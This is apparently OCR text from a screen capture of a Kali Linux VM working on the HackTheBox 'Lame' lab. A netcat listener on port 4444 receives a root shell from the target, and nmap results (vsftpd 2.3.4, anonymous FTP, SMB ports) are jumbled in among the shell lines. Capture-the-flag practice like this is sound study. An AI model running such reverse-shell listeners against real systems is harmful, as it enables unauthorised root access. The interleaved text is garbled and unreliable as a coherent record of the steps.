 kali_2020 - VMware Workstation
File Edit View VM Tabs Help
Home pfsense_nov13v2 kali_2020 ubuntu_andrew Kali-Linux-2020.4-vmware-am... demo_kali
*lame root@kali: ~ 06:24 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~/Desktop/htb root@kali: ~/...ktop/htb/lame root@kali: /etc/samba root@kali: ~
(root💀kali)-[~]
# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.88] from (UNKNOWN) [10.129.200.146] 40062
pwd
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-12 18:23 MDT
/tmp
Nmap scan report for a.htb (10.129.200.146)
id
latency).
uid=0(root) gid=0(root)
filtered ports
ls
STATE SERVICE
5628.jsvc_up
vgauthsvclog.txt.0
ftp
vmware-root
open ssh
139/tcp open netbios-ssn
445/tcp open microsoft-ds
ftp anonymous login allowed
Not shown: 65530 filtered ports
Reason: 65530 no-responses
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 vsftpd 2.3.4
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
ALI
BY OFFENSIVE SECURITY